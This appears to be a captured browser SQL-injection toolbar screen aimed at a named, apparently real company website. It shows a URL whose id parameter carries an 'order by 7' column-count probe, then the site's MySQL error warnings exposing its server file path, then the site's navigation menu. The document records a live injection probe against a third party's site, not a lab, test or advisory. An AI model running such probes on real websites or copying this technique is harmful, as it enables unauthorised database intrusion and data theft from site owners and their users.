 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://cleopatra-sy.com/index.php?content=more_product&id=17 order by 7
Split URL
Execute
Enable Post data Enable Referrer
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /home/cleopatr/public_html/index.php on line 285
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /home/cleopatr/public_html/index.php on line 287
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /home/cleopatr/public_html/index.php on line 292
ZAS
IMPEX
Ceram
HOME ABOUT US PRODUCTS GALLERY CATLOUGS CONTACT US